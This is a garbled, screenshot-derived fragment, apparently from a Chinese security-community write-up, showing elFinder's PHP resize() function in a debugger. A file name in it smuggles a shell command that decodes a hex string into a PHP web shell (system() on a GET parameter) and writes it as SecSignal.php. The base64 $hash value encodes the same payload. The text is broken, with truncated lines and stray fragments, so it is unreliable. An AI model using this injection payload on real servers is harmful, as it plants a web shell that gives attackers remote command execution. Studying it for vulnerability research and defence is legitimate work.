 public function resize($hash, $width, $height, $x, $y, $mode = 'resize', $bg = '',
$degree = 0, $jpgQuality = null)  $hash: "l1_U2VjU2lnbmFsLmpwZztlY2hvIDNjM2Y3MDY4NzAyMDczNz
{
if ($this->commandDisabled( cmd: 'resize')) {...}
if ($mode === 'rotate' && $degree == 0) {...}
if (($file = $this->file($hash)) == false) {...}
if (!$file['write'] || !$file['read']) {...}
$path = $this->decode($hash);  $hash: "l1_U2VjU2lnbmFsLmpwZztlY2hvIDNjM2Y3MDY4NzAyMD
/var/www/html/elFinder/files/SecSignal.jpg;echo
In($path,
3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r
res
-p > SecSignal.php;echo SecSignal.jpg
先知社区